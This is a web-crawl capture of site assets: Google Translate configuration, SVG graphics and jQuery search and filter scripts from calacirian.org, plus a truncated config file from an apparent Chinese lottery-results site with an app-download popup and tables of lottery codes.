//# sourceURL=/_/translate_http/_/js/k=translate_http.tr.km.veNl_u5I2RU.O/am=hMA/d=1/rs=AN8SPfpZ05xZP4d2FMk3Qe0Cb-YuvQRCxQ/m=el_conf
    // Configure Constants
    (function(){
      let gtConstEvalStartTime = new Date();
      if (_isNS('google.translate.Element')){return}

      (function(){
        const c=_setupNS('google.translate._const');

        c._cest = gtConstEvalStartTime;
        gtConstEvalStartTime = undefined; // hide this eval start time constant
  c._cl='km'; c._cuc='googleTranslateElementInit2'; c._cef='\x5b0,0,0\x5d'; c._cac=''; c._cam=''; c._cenv='prod'; c._cll='INFO'; c._ctkk='487395.846307027'; const h='translate.googleapis.com'; const oph='translate-pa.googleapis.com'; const s='https'+'://'; c._pah=h; c._pas=s; const b=s+'translate.googleapis.com'; const staticPath = '/translate_static/'; c._pci=b+staticPath+'img/te_ctrl3.gif'; c._pmi=b+staticPath+'img/mini_google.png'; c._pbi=b+staticPath+'img/te_bk.gif'; c._pli=b+staticPath+'img/loading.gif'; c._ps='https:\/\/www.gstatic.com\/_\/translate_http\/_\/ss\/k\x3dtranslate_http.tr.-q5RMtA6wjE.L.X.O\/am\x3dhMA\/d\x3d0\/rs\x3dAN8SPfopWLdCC4y2SJzOPV5aMHrFAOcjRw\/m\x3del_main_css'; c._plla=oph+'\/v1\/supportedLanguages'; c._puh='translate.google.com';c._cnal={};_loadCss(c._ps); _loadJs('https:\/\/translate.googleapis.com\/_\/translate_http\/_\/js\/k\x3dtranslate_http.tr.km.veNl_u5I2RU.O\/am\x3dAAAE\/d\x3d1\/exm\x3del_conf\/ed\x3d1\/rs\x3dAN8SPfqrTrH5jD07EbOohDzjUt5EEGviZg\/m\x3del_main');_exportMessages(); _exportVersion('TE_20250805');
        })();
      })();
  

--- FILE ---
content_type: image/svg+xml
request_url: http://www.calacirian.org/svg/cala-logo.svg
body_size: 1463
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 266 89"><defs><style>.cls-1{fill:#ff8300;}.cls-2{fill:#12284c;}.cls-3{fill:none;}</style></defs><title>cala-logo</title><g id="nav"><path class="cls-1" d="M5,58.35,2.56,46.59l6.35-4.15,3,17.94ZM39.73,8.72l16.15,2L57.4,5.92,44.6,3.44ZM72.42,29.13l-4.06,6,7.5,9ZM42.13,3.44,32.45,4.88,37.73,8.2ZM72,24.87l.34-9.11L59.48,13.28ZM19.47,22.7,10.65,40.79l7.87,9.39Zm20.11-4.44-2.26-7.55-14.73,8L30.88,22ZM26.75,63.79l-7-8.79-5,6Zm12.4-53.31,2,7.09,12.16-5.29Zm-36.71,34,6-3.93L4.6,31.2Zm3.11-15.8,4.1,10,8.74-17.94L6.62,26.3ZM19,18.49,15.44,14.4,8.07,23.61ZM68.26,70.1l3.13,3.65,6.74-8.33Zm1.83-56.63-11-6.88-1.41,4.49ZM59,24.35l8.09,9.46,4.21-6.3Zm10.84,1L56.35,12.87,43.53,18.69ZM29,23.14l-7.66-3-.12,11.33ZM57.7,65.21l8.18,3.24V56ZM36.08,9.31,30.15,5.58,24.47,8l-2.62,9Zm38,8.4-.31,8.48L80.71,28Zm0,10.43,4.13,18L84,42.34,81.53,30.09ZM20,16.89l2.22-7.62-5.4,3.92ZM78.72,48l3.48,8.47,1.87-12Zm-66,22.4-.58-8L5.7,60.5Zm54.44,1.28-2,7L70,75Zm-16.1,7.58,5.57,3.5L62.86,80l2.45-8.37Zm-21.58-1.8L16.56,75l.25.26L28.05,82ZM16.18,63.17,30.79,75.69l12.84-6Zm2.41-9.63L11,44.06l2.6,15.49Zm27.8,17L33.85,76.27,48.1,78.11ZM27.45,75.22,14.09,63.78l.66,9ZM42.68,85l4.74-5.12L31.29,77.77l-1.54,4.92ZM77.52,49.85l-8.78,18,10.9-5.18L81.29,59Zm-9.82,16,8.82-18.09-8.7-10.39ZM45.19,85l9.19-1.5-4.94-3.1ZM64.64,70,49.9,77.82l-1.82-8,7.62-3.4Z"/><path class="cls-2" d="M123.65,67.76a23,23,0,0,1-9.09-1.71,18.5,18.5,0,0,1-6.69-4.82,21.29,21.29,0,0,1-4.14-7.38,29.29,29.29,0,0,1-1.42-9.38,29.29,29.29,0,0,1,1.42-9.38,21.24,21.24,0,0,1,4.14-7.37,18.42,18.42,0,0,1,6.69-4.82,23,23,0,0,1,9.09-1.71,22.46,22.46,0,0,1,7,1A17.54,17.54,0,0,1,136.08,25a14.48,14.48,0,0,1,3.72,4.3,16.84,16.84,0,0,1,2,5.4l-.65.65H136l-.64-.65a10.2,10.2,0,0,0-3.88-5.63,12.91,12.91,0,0,0-7.8-2.11,15.46,15.46,0,0,0-6.4,1.26,12.52,12.52,0,0,0-4.66,3.59,16.26,16.26,0,0,0-2.85,5.53,26.43,26.43,0,0,0,0,14.17,16.26,16.26,0,0,0,2.85,5.53,12.52,12.52,0,0,0,4.66,3.59,15.46,15.46,0,0,0,6.4,1.26,14.28,14.28,0,0,0,4.63-.68,10.6,10.6,0,0,0,3.36-1.84,10.09,10.09,0,0,0,2.27-2.69,16.22,16.22,0,0,0,1.39-3.2l.64-.65h5.18l.65.65a19.4,19.4,0,0,1-1.85,5.5,15.21,15.21,0,0,1-3.56,4.53,16.55,16.55,0,0,1-5.4,3.07A21.87,21.87,0,0,1,123.65,67.76Z"/><path class="cls-2" d="M181.81,67.11h-3.89l-.64-.64-3.88-9.71-1.3-.64H154.64l-1.3.64-3.88,9.71-.64.64h-3.89l-.64-.64V61.94l15.52-39.46.65-.65h5.82l.65.65,15.52,39.46v4.53ZM163.69,31.54h-.64l-7.12,18.11.65.65h13.58l.65-.65Z"/><path class="cls-2" d="M216.13,67.11H188.31l-.64-.64v-44l.64-.65h5.18l.64.65V60.65l.65.64h21.35l.64.65v4.53Z"/><path class="cls-2" d="M257.51,67.11h-3.88l-.65-.64-3.88-9.71-1.3-.64H230.34l-1.29.64-3.89,9.71-.64.64h-3.88l-.65-.64V61.94l15.52-39.46.65-.65H242l.65.65,15.52,39.46v4.53ZM239.39,31.54h-.64l-7.12,18.11.65.65h13.58l.65-.65Z"/><rect class="cls-3" x="258.11" y="-19" width="22.44" height="22.44"/><rect class="cls-3" x="258.11" y="84.95" width="22.44" height="22.44"/><rect class="cls-3" x="-20" y="84.95" width="22.44" height="22.44"/><rect class="cls-3" x="-20" y="-19" width="22.44" height="22.44"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.calacirian.org/js/custom3860.js
body_size: 823
content:
// to enable the enqueue of this optional JS file,
// you'll have to uncomment a row in the functions.php file
// just read the comments in there mate

console.log('Custom js file loaded');

//add here your own js code. Vanilla JS welcome.

jQuery(document).ready(function ($) {

  $('body').tooltip({
    animation: true,
    selector: '.doc-info a',
    trigger: 'focus',
  });

  $(document).on('click', '.doc-info a', function (e) {
    e.preventDefault();
  });

  $('#header-search-form, #mobile-search-form').on('click', function (e) {
    $(this).addClass('active');
    const isSearchBtn =
      e.target.id.length && e.target.id.includes('-search-form');
    if (isSearchBtn) {
      console.log('isSearchBtn', $(this).find('.form-control').val());
      const hasSearchInput = $(this).find('.form-control').val().length;
      if (hasSearchInput > 2) {
        $(this).submit();
      }
      //console.log('click', e.target.id, isSearchBtn, hasSearchInput);
    }
  });

  // close search on click outside
  if ($('#header-search-form').length || $('#mobile-search-form').length) {
    $(document).click(function (e) {
      let container = $('#header-search-form');
      let searchInput = $('#header-search-form input');
      if (!container.is(e.target) && !searchInput.is(e.target)) {
        container.removeClass('active');
      }
      container = $('#mobile-search-form');
      searchInput = $('#mobile-search-form input');
      if (!container.is(e.target) && !searchInput.is(e.target)) {
        container.removeClass('active');
      }
    });
  }

  // close search on esc click
  // $(document).keyup(function (e) {
  //   if (e.key === 'Escape') {
  //     $('#header-search-form').removeClass('active');
  //     $('#mobile-search-form').removeClass('active');
  //   }
  // });

  // show bottom alert afer XXX seconds
  setTimeout(function(){$('.bottom-alert').addClass('show-alert');}, 1000);

  // hide bottom alert
  $('.acceptAlert').click(function(){
      $('.bottom-alert').removeClass('show-alert');
      return false;
  });

});


--- FILE ---
content_type: application/javascript
request_url: http://www.calacirian.org/js/cala-ajax6c2d.js
body_size: 2008
content:
const cala_spinner = `<div class="d-flex justify-content-center align-items-center">
                        <div class="spinner-border text-primary m-7" style="width: 3rem; height: 3rem;" role="status"></div>
                    </div>`;
const cala_no_results = `<div class="d-flex justify-content-center align-items-center">
                          <h5>S<i class="fa-solid fa-face-frown"></i>rry, no results.</h5>
                        </div>`;

jQuery(document).ready(function ($) {

  function getCatSlugs(selected) {
    let catSlugs = [];
    $(selected).each(function (index) {
      catSlugs.push($(this).attr('doc-slug'));
    });
    return catSlugs;
  }

  $('.search-submit').on('click', function (e) {
    document.querySelector('.search-expander').submit();
  });

  $('#ajax-search input').on('input', function (e) {
    let searchTerm = $('#ajax-search input').val();
    if (searchTerm.length > 2 || searchTerm.length < 1) {
      let catSlugs = getCatSlugs(
        document.querySelectorAll('#doc-subcat-filter .active')
      );
      if (catSlugs.length < 1) {
        catSlugs = getCatSlugs(
          document.querySelectorAll('#doc-cat-filter .active')
        );
      }
      if ($('.cala-docs').length) {
        // show spinner
        $('.cala-docs').html(cala_spinner);
      }
      doAjax(catSlugs, 1);
    }
  });

  // load unfiltered results
  if ($('.ajax-results').length) {
    let catSlugs = getCatSlugs(
      document.querySelectorAll('#doc-cat-filter .active')
    );

    doAjax(catSlugs, 1);
  }
  $('#event-filter li').on('click', function (e) {
    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      if (document.querySelectorAll('#event-filter .active').length < 1) {
        $('#event-filter li:first-of-type').addClass('active');
      }
    } else {
      $('#event-filter li').removeClass('active');
      $(this).addClass('active');
    }
    let pastOrUpcoming = $('#event-filter li.active').attr('doc-slug');
    if ($('.cala-docs').length) {
      // show spinner
      $('.cala-docs').html(cala_spinner);
    }
    doAjax(pastOrUpcoming, 1);
  });
  $('#doc-cat-filter li').on('click', function (e) {
    e.preventDefault();

    let activated = $(this).attr('doc-id');

    $('#doc-subcat-filter .btn').addClass('white-button').removeClass('active'); // reset subcats
    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      if (document.querySelectorAll('#doc-cat-filter .active').length < 1) {
        $('#doc-cat-filter li:first-of-type').addClass('active');
        //activated = 0;
      }
    } else {
      $('#doc-cat-filter li').removeClass('active');
      $(this).addClass('active');
    }

    let catSlugs = getCatSlugs(
      document.querySelectorAll('#doc-cat-filter .active')
    );

    if (activated > 0) {
      // console.log('activated > 0', activated > 0);
      // console.log('activated < 0', activated < 0);
      let hideThese = $(
        '#doc-subcat-filter .btn:not([parent-doc-id=' + activated + '])'
      );
      hideThese.css('display', 'none');
      let showThese = $(
        '#doc-subcat-filter .btn[parent-doc-id=' + activated + ']'
      );
      showThese.css('display', 'inline-block');
    } else {
      $('#doc-subcat-filter .btn').css('display', 'inline-block');
    }

    if ($('.cala-docs').length) {
      // show spinner
      $('.cala-docs').html(cala_spinner);
    }

    doAjax(catSlugs, 1);
  });

  /* Make pagination clicks do ajax */
  document.body.addEventListener('click', function (e) {
    if (
      (e.target.className.indexOf('page-numbers') > -1 ||
        (e.target.closest('a') !== null &&
          e.target.closest('a').className.indexOf('page-numbers') > -1)) &&
      e.target.className.indexOf('current') < 1
    ) {
      e.preventDefault();
      let catSlugs = getCatSlugs(
        document.querySelectorAll('#doc-subcat-filter .active')
      );
      if (catSlugs.length < 1) {
        catSlugs = getCatSlugs(
          document.querySelectorAll('#doc-cat-filter .active')
        );
      }

      let paged = false;

      if (e.target.getAttribute('href') !== null) {
        paged = new URL(e.target.getAttribute('href')).searchParams.get(
          'paged'
        );
      }
      if (!paged || paged == '') {
        paged = new URL(
          e.target.closest('a').getAttribute('href')
        ).searchParams.get('paged');
      }
      if (!paged || paged == '') {
        paged = 1;
      }

      doAjax(catSlugs, paged);
    }
  });

  $('#docs-select').on('change', function (e) {
    let catSlugs = getCatSlugs(
      document.querySelectorAll('#doc-subcat-filter .active')
    );
    if (catSlugs.length < 1) {
      catSlugs = getCatSlugs(
        document.querySelectorAll('#doc-cat-filter .active')
      );
    }
    if ($('.cala-docs').length) {
      // show spinner
      $('.cala-docs').html(cala_spinner);
    }
    doAjax(catSlugs, 1);
  });

  $('#doc-subcat-filter .btn').on('click', function (e) {
    e.preventDefault();

    if ($(this).hasClass('white-button')) {
      $(this).removeClass('white-button').addClass('active');
    } else {
      $(this).addClass('white-button').removeClass('active');
    }

    let catSlugs = getCatSlugs(
      document.querySelectorAll('#doc-subcat-filter .active')
    );

    if ($('.cala-docs').length) {
      // show spinner
      $('.cala-docs').html(cala_spinner);
    }
    doAjax(catSlugs, 1);

    return;
  });

  function doAjax(cats = '', paged = false) {
    let type = 'blog_ajax';
    if ($('body.page-documents').length) {
      type = 'docs_ajax';
    } else if ($('body.page-events').length) {
      type = 'events_ajax';
    } else if ($('body.post-type-archive-awards').length) {
      type = 'awards_ajax';
    }

    let docSelect = false;
    if (type === 'docs_ajax') {
      docSelect = $('#docs-select').val();
    }

    if (cats.length && cats.constructor === Array) {
      cats = cats.join(',');
    }

    // get paged
    if (!paged) {
      let urlParams = false;
      urlParams = new URLSearchParams(window.location.pathname);
      if (urlParams.has('paged')) {
        paged = urlParams.get('paged');
      } else {
        urlParams = window.location.pathname;
        if (urlParams.indexOf('page') !== -1) {
          urlParams = urlParams.split('/');
          let i = 0;
          while (i < urlParams.length) {
            if (urlParams[i] === 'page') {
              paged = urlParams[++i];
              break;
            }
            i++;
          }
        }
      }
    }

    let searchTerm = false;
    if ($('#ajax-search input').length) {
      searchTerm = $('#ajax-search input').val();
    }
    // else {
    //   searchTerm = $('#ajax-search input').val();
    // }

    // for Events - include past or upcoming when text search
    if ($('body.page-events').length && searchTerm.length) {
      cats = $('#event-filter li.active').attr('doc-slug');
    }

    $.ajax({
      type: 'POST',
      url: ajax_object.ajaxurl,
      data: {
        action: type,
        category: cats,
        search: searchTerm,
        paged: paged,
        docselect: docSelect,
      },
      success: function (data) {
        $('.ajax-results').html(data);
      },
      error: function (data) {
        console.log(data);
      },
    });
  }
});


--- FILE ---
content_type: image/svg+xml
request_url: http://www.calacirian.org/svg/wireframe-bg.svg
body_size: 1686
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 866 599.6" style="enable-background:new 0 0 866 599.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.0684;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polyline class="st0" points="428,316.2 510,433.5 477.3,553 	"/>
	<polyline class="st0" points="611.1,89.8 542.4,169.9 466.1,232.4 	"/>
	<polyline class="st0" points="727.3,19.6 611.1,89.8 670.9,171.5 727.3,19.6 	"/>
	<polyline class="st0" points="222.7,581.5 197.9,455 280.8,394.8 341.5,252.6 235.7,180.8 369.4,184.8 555.2,0.5 344.8,67.1 	"/>
	<polyline class="st0" points="555.2,0.5 542.4,169.9 670.9,171.5 776.5,129 727.3,19.6 860.6,39.3 	"/>
	<polyline class="st0" points="865.5,132.4 776.5,129 860.6,39.3 865.5,132.4 817.2,230.5 776.5,129 	"/>
	<polygon class="st0" points="817.2,230.5 670.9,171.5 591.5,237.2 	"/>
	<polygon class="st0" points="542.4,169.9 591.5,237.2 466.1,232.4 369.4,184.8 	"/>
	<polyline class="st0" points="477.3,553 604.7,506.5 750.4,495.4 668.3,412.9 540.8,327.2 591.5,237.2 813,341.7 668.3,412.9 
		604.7,506.5 546.3,563.2 477.3,553 	"/>
	<polyline class="st0" points="540.8,327.2 428,316.2 341.5,252.6 369.4,184.8 344.8,67.1 	"/>
	<polyline class="st0" points="466.1,232.4 341.5,252.6 193.3,304.6 280.8,394.8 510,433.5 540.8,327.2 	"/>
	<polyline class="st0" points="428,316.2 280.8,394.8 104.9,386.8 193.3,304.6 235.7,180.8 344.8,67.1 212.1,24.2 	"/>
	<polygon class="st0" points="212.1,24.2 164.3,105.8 63.9,9.1 	"/>
	<polyline class="st0" points="0.5,510.8 1.4,375.2 25.6,312.5 57.5,203.1 52.3,100.5 63.9,9.1 63.9,9.1 	"/>
	<polyline class="st0" points="52.3,100.5 164.3,105.8 57.5,203.1 	"/>
	<polyline class="st0" points="57.5,203.1 235.7,180.8 164.3,105.8 344.8,67.1 	"/>
	<line class="st0" x1="25.6" y1="312.5" x2="235.7" y2="180.8"/>
	<line class="st0" x1="25.6" y1="312.5" x2="193.3" y2="304.6"/>
	<polyline class="st0" points="25.6,312.5 104.9,386.8 1.4,375.2 	"/>
	<polyline class="st0" points="0.5,510.8 104.9,386.8 84.5,503.4 	"/>
	<polyline class="st0" points="0.5,510.8 84.5,503.4 197.9,455 104.9,386.8 	"/>
	<polyline class="st0" points="686.9,598.7 604.7,506.5 510,433.5 668.3,412.9 858.8,415.5 	"/>
	<polyline class="st0" points="510,433.5 356.4,527.8 477.3,553 380.8,599 356.4,527.8 222.7,581.5 	"/>
	<polyline class="st0" points="197.9,455 356.4,527.8 280.8,394.8 	"/>
	<polyline class="st0" points="858.8,415.5 750.4,495.4 857.7,586.6 	"/>
	<polyline class="st0" points="857.7,586.6 840.8,519.5 750.4,495.4 686.9,598.7 857.7,586.6 	"/>
	<polyline class="st0" points="858.8,415.5 813,341.7 540.8,327.2 	"/>
	<polyline class="st0" points="852.8,343.2 817.2,230.5 813,341.7 	"/>
	<line class="st0" x1="813" y1="341.7" x2="852.8" y2="343.2"/>
	<line class="st0" x1="611.1" y1="89.8" x2="555.2" y2="0.5"/>
	<line class="st0" x1="466.1" y1="232.4" x2="428" y2="316.2"/>
	<line class="st0" x1="540.8" y1="327.2" x2="466.1" y2="232.4"/>
	<g>
		<path class="st1" d="M365.5,184.1c-0.1,2.2,1.7,4.1,3.9,4.2s4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C367.5,180.1,365.6,181.9,365.5,184.1"/>
		<path class="st1" d="M538.6,170.3c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C540.6,166.4,538.7,168.1,538.6,170.3"/>
		<path class="st1" d="M462.1,232.3c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C464.1,228.3,462.2,230,462.1,232.3"/>
		<path class="st1" d="M587.4,237c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C589.4,233.1,587.5,234.8,587.4,237"/>
		<path class="st1" d="M423.9,316c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C425.9,312.1,424,313.8,423.9,316"/>
		<path class="st1" d="M536.7,327c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C538.7,323.1,536.8,324.8,536.7,327"/>
		<path class="st1" d="M505.9,433.4c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C507.9,429.4,506,431.2,505.9,433.4"/>
		<path class="st1" d="M600.9,505.8c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C602.9,501.8,601,503.5,600.9,505.8"/>
		<path class="st1" d="M664.5,413.5c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S664.6,411.2,664.5,413.5"/>
		<path class="st1" d="M854.5,415c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C856.4,411,854.5,412.8,854.5,415"/>
		<path class="st1" d="M745.6,495.1c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C747.5,491.1,745.7,492.9,745.6,495.1"/>
		<path class="st1" d="M853.6,586.4c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S853.7,584.2,853.6,586.4"/>
		<path class="st1" d="M351.8,527.7c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S351.9,525.5,351.8,527.7"/>
		<path class="st1" d="M193.6,454.5c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S193.6,452.3,193.6,454.5"/>
		<path class="st1" d="M337.5,252.6c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C339.4,248.6,337.5,250.3,337.5,252.6"/>
		<path class="st1" d="M276.8,394.7c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S276.9,392.4,276.8,394.7"/>
		<path class="st1" d="M772.5,128.9c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C774.5,124.9,772.6,126.7,772.5,128.9"/>
		<path class="st1" d="M340.6,67.3c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C342.5,63.3,340.7,65.1,340.6,67.3"/>
		<path class="st1" d="M231.5,180.7c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			S231.6,178.4,231.5,180.7"/>
		<path class="st1" d="M160.3,105.6c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C162.2,101.7,160.3,103.4,160.3,105.6"/>
		<path class="st1" d="M189.3,304.5c-0.1,2.2,1.7,4.1,3.9,4.2c2.2,0.1,4.1-1.7,4.2-3.9c0.1-2.2-1.7-4.1-3.9-4.2
			C191.2,300.5,189.4,302.2,189.3,304.5"/>
	</g>
	<polyline class="st0" points="84.5,503.4 222.7,581.5 380.8,599 	"/>
	<polyline class="st0" points="865.5,132.4 852.8,343.2 858.8,415.5 840.8,519.5 	"/>
	<line class="st0" x1="546.3" y1="563.2" x2="686.9" y2="598.7"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://gn6180.com/webapp/js/lib/config.js
body_size: 2958
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
